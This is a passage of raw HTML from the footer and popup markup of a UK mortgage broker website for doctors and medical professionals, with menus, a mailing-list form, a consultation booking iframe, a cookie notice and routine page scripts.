				<div class="elementor-element elementor-element-a0b2b1f elementor-widget elementor-widget-text-editor" data-id="a0b2b1f" data-element_type="widget" data-widget_type="text-editor.default">
									Medical &amp; Professional Investment LLP<br/>
53a John Street<br/>
Porthcawl<br/>
Mid Glamorgan<br/>
CF36 3AY <br/>								</div>
				<div class="elementor-element elementor-element-97825dc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97825dc" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-905e826 elementor-widget elementor-widget-text-editor" data-id="905e826" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Medical &amp; Professional Investment LLP is authorised and regulated by the Financial Conduct Authority. Registered in the UK No. OC338105</p><p>This site is only directed at persons within the UK. Calls may be recorded for training and monitoring.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5d54e46" data-id="5d54e46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe12ac3 um-footer-heading elementor-widget elementor-widget-heading" data-id="fe12ac3" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Mortgages</h3>				</div>
				<div class="elementor-element elementor-element-2c971ba elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c971ba" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/purchases/">

											<span class="elementor-icon-list-text">Purchases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/remortgages/">

											<span class="elementor-icon-list-text">Remortgages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/">

											<span class="elementor-icon-list-text"> First Time Buyers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/buy-to-let/">

											<span class="elementor-icon-list-text">Buy to Let</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/let-to-buy/">

											<span class="elementor-icon-list-text"> Let to Buy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/">

											<span class="elementor-icon-list-text">Mortgage Protection</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-47b3eba um-footer-heading elementor-widget elementor-widget-heading" data-id="47b3eba" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">About Us
</h3>				</div>
				<div class="elementor-element elementor-element-d6ea064 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6ea064" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/why-us/">

											<span class="elementor-icon-list-text">Our Experience</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/contact/">

											<span class="elementor-icon-list-text"> Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae716af" data-id="ae716af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a56941 um-footer-heading elementor-widget elementor-widget-heading" data-id="1a56941" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Who we help
</h3>				</div>
				<div class="elementor-element elementor-element-f879b9e elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f879b9e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/">

											<span class="elementor-icon-list-text">Junior Doctors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/">

											<span class="elementor-icon-list-text">Locums</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/">

											<span class="elementor-icon-list-text">GPs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/">

											<span class="elementor-icon-list-text">Consultants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/relocations/">

											<span class="elementor-icon-list-text">Relocations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Investors</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-10d442f" data-id="10d442f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cedbc8 um-footer-heading elementor-widget elementor-widget-heading" data-id="9cedbc8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Sign up to our mailing list
</h3>				</div>
				<div class="elementor-element elementor-element-f55bed0 elementor-widget elementor-widget-text-editor" data-id="f55bed0" data-element_type="widget" data-widget_type="text-editor.default">
									Get mortgage tips, updates and exclusive rates straight to your inbox. 								</div>
				<div class="elementor-element elementor-element-61d1fdc elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="61d1fdc" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="227"/>
			<input type="hidden" name="form_id" value="61d1fdc"/>
			<input type="hidden" name="referer_title" value="Free Medical Mortgage Broker Service | Doctors Mortgages Online" />

							<input type="hidden" name="queried_id" value="2595"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				<div class="elementor-element elementor-element-ef2cee4 elementor-widget elementor-widget-heading" data-id="ef2cee4" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Follow us on social media</h3>				</div>
				<div class="elementor-element elementor-element-243c1e5 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="243c1e5" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-507d6e1" href="https://www.facebook.com/people/Mortgages-For-Doctors-Medical-Professionals/100083899797112/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-de74755" href="https://twitter.com/docmortgages" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-67ee4dd" href="https://www.linkedin.com/uas/login?session_redirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fmpi-medical-%26-professional-investment-llp%2Fabout%2F" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-17c890f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17c890f" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-dbe3028 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dbe3028" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">© 2023 Medical and Professional Investment LLP. All Rights Reserved.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://doctorsmortgagesonline.co.uk/privacy-statement/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://doctorsmortgagesonline.co.uk/sitemap">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
		<div data-elementor-type="popup" data-elementor-id="1546" class="elementor elementor-1546 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57d1e27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57d1e27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ef2eda um-bookcall" data-id="3ef2eda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390ed58 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="390ed58" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Book a free consultation</h2>				</div>
				<div class="elementor-element elementor-element-4939e92 elementor-widget elementor-widget-html" data-id="4939e92" data-element_type="widget" data-widget_type="html.default">
					<iframe width="600" height="621" src="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" frameborder="0" sandbox="allow-top-navigation allow-forms allow-scripts allow-same-origin allow-popups" allowfullscreen style="background-color: transparent; opacity: 1; padding: 10px 0px;">
</iframe>


				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2288" class="elementor elementor-2288 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_mobile&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-eff040f um-mobileheader elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eff040f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9dbab81" data-id="9dbab81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bae4e8 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8bae4e8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-8bae4e8" class="elementor-nav-menu sm-vertical"><li class="um-mortgagemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a class="elementor-item">Doctors Mortgages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://doctorsmortgagesonline.co.uk/purchases/" class="elementor-sub-item">Purchases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/" class="elementor-sub-item">First Time Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://doctorsmortgagesonline.co.uk/remortgages/" class="elementor-sub-item">Remortgages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/" class="elementor-sub-item">Buy to Let</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/" class="elementor-sub-item">Let to Buy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://doctorsmortgagesonline.co.uk/relocations/" class="elementor-sub-item">Relocations</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item">Who We Can Help</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://doctorsmortgagesonline.co.uk/new-medical-students/" class="elementor-sub-item">Medical Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/" class="elementor-sub-item">Junior Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/" class="elementor-sub-item">GPs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/" class="elementor-sub-item">Locums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-nurses/" class="elementor-sub-item">Nurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/" class="elementor-sub-item">Consultants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://doctorsmortgagesonline.co.uk/property-investors/" class="elementor-sub-item">Property Investors</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2875"><a href="#" class="elementor-item elementor-item-anchor">Insurance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://doctorsmortgagesonline.co.uk/life-insurance-for-doctors-critical-illness-cover-for-doctors/" class="elementor-sub-item">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://doctorsmortgagesonline.co.uk/term-assurance-for-doctors/" class="elementor-sub-item">Term Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://doctorsmortgagesonline.co.uk/buildings-contents-cover-for-medical-professionals/" class="elementor-sub-item">Buildings &#038; Contents Cover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/" class="elementor-sub-item">Mortgage Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://doctorsmortgagesonline.co.uk/financial-consultants/" class="elementor-item">Our Financial Advisors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://doctorsmortgagesonline.co.uk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://doctorsmortgagesonline.co.uk/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8bae4e8" class="elementor-nav-menu sm-vertical"><li class="um-mortgagemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a class="elementor-item" tabindex="-1">Doctors Mortgages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://doctorsmortgagesonline.co.uk/purchases/" class="elementor-sub-item" tabindex="-1">Purchases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/" class="elementor-sub-item" tabindex="-1">First Time Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://doctorsmortgagesonline.co.uk/remortgages/" class="elementor-sub-item" tabindex="-1">Remortgages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/" class="elementor-sub-item" tabindex="-1">Buy to Let</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/" class="elementor-sub-item" tabindex="-1">Let to Buy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://doctorsmortgagesonline.co.uk/relocations/" class="elementor-sub-item" tabindex="-1">Relocations</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item" tabindex="-1">Who We Can Help</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://doctorsmortgagesonline.co.uk/new-medical-students/" class="elementor-sub-item" tabindex="-1">Medical Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/" class="elementor-sub-item" tabindex="-1">Junior Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/" class="elementor-sub-item" tabindex="-1">GPs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/" class="elementor-sub-item" tabindex="-1">Locums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-nurses/" class="elementor-sub-item" tabindex="-1">Nurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/" class="elementor-sub-item" tabindex="-1">Consultants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://doctorsmortgagesonline.co.uk/property-investors/" class="elementor-sub-item" tabindex="-1">Property Investors</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2875"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Insurance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://doctorsmortgagesonline.co.uk/life-insurance-for-doctors-critical-illness-cover-for-doctors/" class="elementor-sub-item" tabindex="-1">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://doctorsmortgagesonline.co.uk/term-assurance-for-doctors/" class="elementor-sub-item" tabindex="-1">Term Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://doctorsmortgagesonline.co.uk/buildings-contents-cover-for-medical-professionals/" class="elementor-sub-item" tabindex="-1">Buildings &#038; Contents Cover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/" class="elementor-sub-item" tabindex="-1">Mortgage Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://doctorsmortgagesonline.co.uk/financial-consultants/" class="elementor-item" tabindex="-1">Our Financial Advisors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://doctorsmortgagesonline.co.uk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://doctorsmortgagesonline.co.uk/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3008" class="elementor elementor-3008 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0f4f840 e-con-full dev-pop e-flex e-con e-parent" data-id="0f4f840" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-eb746ea elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="eb746ea" data-element_type="widget" data-widget_type="text-editor.default">
									<p>By using this website, you agree to our use of cookies in accordance with our <a href="https://doctorsmortgagesonline.co.uk/privacy-statement/" target="_blank" rel="noopener"><span style="text-decoration: underline;"><span style="color: #ffffff; text-decoration: underline;">Privacy Policy and Terms</span></span></a> of Use.</p>								</div>
				<div class="elementor-element elementor-element-63c5199 elementor-align-left elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-button" data-id="63c5199" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">OK, Accept it</span>
					</span>
					</a>
								</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1668-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1668.css?ver=1768678183' media='all' />
<link rel='stylesheet' id='elementor-post-330-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-330.css?ver=1768678112' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-342.css?ver=1768678112' media='all' />
<style id='global-styles-inline-css'>
